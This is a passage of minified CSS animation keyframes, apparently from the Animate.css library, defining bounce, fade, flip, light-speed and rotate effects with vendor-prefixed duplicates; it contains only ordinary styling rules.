bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left 